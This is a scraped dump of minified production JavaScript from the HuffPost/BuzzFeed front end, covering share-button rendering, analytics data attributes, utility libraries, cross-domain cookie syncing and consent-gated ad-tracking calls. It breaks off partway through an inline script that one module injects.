e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(me=function(){return!!e})()}var fe={facebook:L(),instagram:U(),pinterest:S(),linkedin:z(),email:R(),comments:B(),youtube:F(),flipboard:H(),podcast:q(),messenger:Y(),tumblr:K(),line:Q(),hatena:ee(),kakao:ne(),kakaoTalk:oe(),whatsapp:ie(),sms:ce(),spotify:le(),x:j()},ve=function(e){function t(e){var n;return(0,o.A)(this,t),(n=de(this,t,[e])).position=n.props.position,n.homeUrl="footer"===n.position?n.props.homeLink:null,n}return(0,c.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,n=e.isAmp,o=e.bookmarkEnabled,a=e.linkTrackingParams,i=e.entryId,s=e.items,c=e.cetDataVars,u=e.position,p=e.setCetAsLink,d=e.startIndex,f=e.editionInfo,v=e.spotId,g=e.commentsWebUrl,y=""!==this.props.title?l().createElement("div",{className:"social-buttons__title"},this.props.title):"",C=!n&&i&&o,k=C?l().createElement(pe.default,{entryId:i,linkTrackingParams:a,cetDataVars:c,key:"bookmark",position:u}):null,x=!!this.homeUrl,_=x?l().createElement(w.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:i,isAmp:n,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,O=s.map((function(e,t){if("comments"===e.type&&n&&"facebook"===e.commentPlatform&&"footer"!==u)return"";var o=fe[e.type],a=l().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},l().createElement(o,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,m.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var k=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",x=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:i||"feed",_=p?(0,h.setLinkCetDataVars)(k,e.url,"follow","button",x):(0,h.setWebActionCetDataVars)(u,e.type,i),w=C?t:-1;_["data-vars-position-in-subunit"]=d>0?d+t:w+1;var O=_?Object.assign(c,_):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var A="spotim"===e.commentPlatform&&["footer","header"].includes(u),L=A?l().createElement(E,{key:"comments",isAmp:n,commentPlatform:e.commentPlatform,editionId:f.id,entryId:i,cetDataVars:c,spotId:v,position:u,commentsWebUrl:g,positionInSubUnit:_["data-vars-position-in-subunit"]}):l().createElement("button",(0,r.A)({},y,O),a);return l().createElement(l().Fragment,{key:e.type},"comments"===e.type&&A?l().createElement(l().Fragment,null,L):l().createElement("a",(0,r.A)({},y,O),a))}));if(C){var A=s.findIndex((function(e){return"comments"===e.type}));-1!==A?O.splice(A+1,0,k):O.unshift(k)}return l().createElement("div",{className:"".concat((0,m.Zt)("social-buttons",t)," js-cet-subunit")},y,x&&_,l().createElement("div",{className:"social-buttons__icons"},O))}}])}(l().PureComponent),he=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));ve.propTypes={items:he.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:O.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},ve.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=ve},46093:(e,t,n)=>{"use strict";n.d(t,{Zt:()=>i,g8:()=>s,j9:()=>c});var r=n(68102),o=n(63696),a=n.n(o);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,n,o){return t?a().createElement("a",(0,r.A)({href:e},n),o):o},c=function(e){var t=e.condition,n=e.wrap,r=e.children,o=e.wrapElse;return t?n(r):o?o(r):r}},47421:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(67346);const o=function(e,t){var n=e.split("#"),o=(0,r.A)(n,2),a=o[0],i=o[1],s=void 0===i?"":i,c=a.split("?"),u=(0,r.A)(c,2),l=u[0],p=u[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,r.A)(e,2),n=t[0],o=t[1];d.set(n,o)})),"".concat(l).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>u,setSubbuzzCetDataVars:()=>m,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>d});var r=n(14102),o=(n(95763),n(63658).carmotProviderEnabled,n(18832).findEditionIdFromHostname),a={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(r(a),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,n="";try{var r=new URL(e);t=r.hostname,n=r.pathname}catch(e){}var i=n.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var s=i[2],c=i[3],u=o(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==u&&(s=u);var l=a[s];return l||(l=a[u]),l||(l=a.n),[l,c]}return[null,null]}),s=n(48511),c=n(19682);function u(e,t,n,r){var o,a,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===l?"":l,d=!1,m=c(t),f=t&&t.includes("entry/"),v=t&&t.includes("games/"),h=t&&t.includes("membership"),b=t;if(m)a=h?"utility":v?"game":f?"buzz":"feed";else{try{o=new URL(t)}catch(e){return{}}(d=s(o))?a="url":f?(a="buzz",b=i(t)[1]):h?(b=o.pathname,a="utility"):(b=o.pathname,a="feed")}return{"data-vars-item-name":n,"data-vars-item-type":r,"data-vars-unit-name":p||u,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":a,"data-vars-type":d?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={unitName:"right",unitType:"sidebar"},r={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return r;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return n;if("liveblog"===e||"liveblog_copy_link"===e)return r;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return n;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),r="share";return"follow"===e?r="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?r="save":["comments","open_notification_center"].includes(t)?r="open":"see_more"===t&&"liveblog"!==e?r="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(r="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":r,"data-vars-action-value":t,"data-vars-unit-type":n.unitType,"data-vars-unit-name":n.unitName,"data-vars-type":"web_content_action"}}function p(e,t,n,r){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":n,"data-vars-subunit-type":r}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function m(e,t,n,r,o){return{"data-vars-subunit-name":n,"data-vars-subunit-type":r,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":o,"data-vars-item-type":"subbuzz"}}},32781:(e,t,n)=>{var r=n(41433).Symbol;e.exports=r},31163:(e,t,n)=>{var r=n(36204),o=n(21256),a=n(6397),i=n(30492),s=n(42845),c=n(47995),u=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=a(e),l=!n&&o(e),p=!n&&!l&&i(e),d=!n&&!l&&!p&&c(e),m=n||l||p||d,f=m?r(e.length,String):[],v=f.length;for(var h in e)!t&&!u.call(e,h)||m&&("length"==h||p&&("offset"==h||"parent"==h)||d&&("buffer"==h||"byteLength"==h||"byteOffset"==h)||s(h,v))||f.push(h);return f}},61469:(e,t,n)=>{var r=n(15409)();e.exports=r},61701:(e,t,n)=>{var r=n(61469),o=n(31178);e.exports=function(e,t){return e&&r(e,t,o)}},87148:(e,t,n)=>{var r=n(32781),o=n(17903),a=n(71738),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},3803:(e,t,n)=>{var r=n(61701);e.exports=function(e,t,n,o){return r(e,(function(e,r,a){t(o,n(e),r,a)})),o}},79250:(e,t,n)=>{var r=n(87148),o=n(22934);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},97129:(e,t,n)=>{var r=n(87148),o=n(3330),a=n(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[r(e)]}},81452:(e,t,n)=>{var r=n(67499),o=n(9566),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},36204:e=>{e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,n,r){for(var o=-1,a=Object(t),i=r(t),s=i.length;s--;){var c=i[e?s:++o];if(!1===n(a[c],c,a))break}return t}}},92386:(e,t,n)=>{var r=n(3803);e.exports=function(e,t){return function(n,o){return r(n,e,t(o),{})}}},75380:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},17903:(e,t,n)=>{var r=n(32781),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[s]=n:delete e[s]),o}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},67499:e=>{var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},9566:(e,t,n)=>{var r=n(51019)(Object.keys,Object);e.exports=r},23685:(e,t,n)=>{e=n.nmd(e);var r=n(75380),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&r.process,s=function(){try{return a&&a.require&&a.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(n){return e(t(n))}}},41433:(e,t,n)=>{var r=n(75380),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,n)=>{var r=n(53122),o=n(92386),a=n(74796),i=Object.prototype.toString,s=o((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=n}),r(a));e.exports=s},21256:(e,t,n)=>{var r=n(79250),o=n(22934),a=Object.prototype,i=a.hasOwnProperty,s=a.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,n)=>{var r=n(18446),o=n(3330);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},30492:(e,t,n)=>{e=n.nmd(e);var r=n(41433),o=n(80659),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,s=i&&i.exports===a?r.Buffer:void 0,c=(s?s.isBuffer:void 0)||o;e.exports=c},18446:(e,t,n)=>{var r=n(87148),o=n(58953);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,n)=>{var r=n(97129),o=n(30041),a=n(23685),i=a&&a.isTypedArray,s=i?o(i):r;e.exports=s},31178:(e,t,n)=>{var r=n(31163),o=n(81452),a=n(18330);e.exports=function(e){return a(e)?r(e):o(e)}},80659:e=>{e.exports=function(){return!1}},40362:(e,t,n)=>{"use strict";var r=n(56441);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},62688:(e,t,n)=>{e.exports=n(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},89115:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},22875:e=>{"use strict";function t(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function n(e,n,r,o,a,i){return t((s=t(t(n,e),t(o,i)))<<(c=a)|s>>>32-c,r);var s,c}function r(e,t,r,o,a,i,s){return n(t&r|~t&o,e,t,a,i,s)}function o(e,t,r,o,a,i,s){return n(t&o|r&~o,e,t,a,i,s)}function a(e,t,r,o,a,i,s){return n(t^r^o,e,t,a,i,s)}function i(e,t,r,o,a,i,s){return n(r^(t|~o),e,t,a,i,s)}e.exports=function(e){if("string"==typeof e){var n=unescape(encodeURIComponent(e));e=new Array(n.length);for(var s=0;s<n.length;s++)e[s]=n.charCodeAt(s)}return function(e){var t,n,r,o=[],a=32*e.length,i="0123456789abcdef";for(t=0;t<a;t+=8)n=e[t>>5]>>>t%32&255,r=parseInt(i.charAt(n>>>4&15)+i.charAt(15&n),16),o.push(r);return o}(function(e,n){var s,c,u,l,p;e[n>>5]|=128<<n%32,e[14+(n+64>>>9<<4)]=n;var d=1732584193,m=-271733879,f=-1732584194,v=271733878;for(s=0;s<e.length;s+=16)c=d,u=m,l=f,p=v,d=r(d,m,f,v,e[s],7,-680876936),v=r(v,d,m,f,e[s+1],12,-389564586),f=r(f,v,d,m,e[s+2],17,606105819),m=r(m,f,v,d,e[s+3],22,-1044525330),d=r(d,m,f,v,e[s+4],7,-176418897),v=r(v,d,m,f,e[s+5],12,1200080426),f=r(f,v,d,m,e[s+6],17,-1473231341),m=r(m,f,v,d,e[s+7],22,-45705983),d=r(d,m,f,v,e[s+8],7,1770035416),v=r(v,d,m,f,e[s+9],12,-1958414417),f=r(f,v,d,m,e[s+10],17,-42063),m=r(m,f,v,d,e[s+11],22,-1990404162),d=r(d,m,f,v,e[s+12],7,1804603682),v=r(v,d,m,f,e[s+13],12,-40341101),f=r(f,v,d,m,e[s+14],17,-1502002290),d=o(d,m=r(m,f,v,d,e[s+15],22,1236535329),f,v,e[s+1],5,-165796510),v=o(v,d,m,f,e[s+6],9,-1069501632),f=o(f,v,d,m,e[s+11],14,643717713),m=o(m,f,v,d,e[s],20,-373897302),d=o(d,m,f,v,e[s+5],5,-701558691),v=o(v,d,m,f,e[s+10],9,38016083),f=o(f,v,d,m,e[s+15],14,-660478335),m=o(m,f,v,d,e[s+4],20,-405537848),d=o(d,m,f,v,e[s+9],5,568446438),v=o(v,d,m,f,e[s+14],9,-1019803690),f=o(f,v,d,m,e[s+3],14,-187363961),m=o(m,f,v,d,e[s+8],20,1163531501),d=o(d,m,f,v,e[s+13],5,-1444681467),v=o(v,d,m,f,e[s+2],9,-51403784),f=o(f,v,d,m,e[s+7],14,1735328473),d=a(d,m=o(m,f,v,d,e[s+12],20,-1926607734),f,v,e[s+5],4,-378558),v=a(v,d,m,f,e[s+8],11,-2022574463),f=a(f,v,d,m,e[s+11],16,1839030562),m=a(m,f,v,d,e[s+14],23,-35309556),d=a(d,m,f,v,e[s+1],4,-1530992060),v=a(v,d,m,f,e[s+4],11,1272893353),f=a(f,v,d,m,e[s+7],16,-155497632),m=a(m,f,v,d,e[s+10],23,-1094730640),d=a(d,m,f,v,e[s+13],4,681279174),v=a(v,d,m,f,e[s],11,-358537222),f=a(f,v,d,m,e[s+3],16,-722521979),m=a(m,f,v,d,e[s+6],23,76029189),d=a(d,m,f,v,e[s+9],4,-640364487),v=a(v,d,m,f,e[s+12],11,-421815835),f=a(f,v,d,m,e[s+15],16,530742520),d=i(d,m=a(m,f,v,d,e[s+2],23,-995338651),f,v,e[s],6,-198630844),v=i(v,d,m,f,e[s+7],10,1126891415),f=i(f,v,d,m,e[s+14],15,-1416354905),m=i(m,f,v,d,e[s+5],21,-57434055),d=i(d,m,f,v,e[s+12],6,1700485571),v=i(v,d,m,f,e[s+3],10,-1894986606),f=i(f,v,d,m,e[s+10],15,-1051523),m=i(m,f,v,d,e[s+1],21,-2054922799),d=i(d,m,f,v,e[s+8],6,1873313359),v=i(v,d,m,f,e[s+15],10,-30611744),f=i(f,v,d,m,e[s+6],15,-1560198380),m=i(m,f,v,d,e[s+13],21,1309151649),d=i(d,m,f,v,e[s+4],6,-145523070),v=i(v,d,m,f,e[s+11],10,-1120210379),f=i(f,v,d,m,e[s+2],15,718787259),m=i(m,f,v,d,e[s+9],21,-343485551),d=t(d,c),m=t(m,u),f=t(f,l),v=t(v,p);return[d,m,f,v]}(function(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var r=8*e.length;for(t=0;t<r;t+=8)n[t>>5]|=(255&e[t/8])<<t%32;return n}(e),8*e.length))}},94556:(e,t,n)=>{var r=n(89115);e.exports=function(e,t,n){var o=function(e,o,a,i){var s=a&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=n(o.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,a)for(var u=0;u<16;++u)a[s+u]=c[u];return a||r(c)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},95763:(e,t,n)=>{var r=n(94556),o=n(22875);e.exports=r("v3",48,o)},68102:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}n.d(t,{A:()=>r})}}]);
//# sourceMappingURL=SocialButtons.0cab99f0f042535ae576.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/featured.9145496204eadd38b5d6.js
body_size: 99184
content:
/*! For license information please see featured.9145496204eadd38b5d6.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let 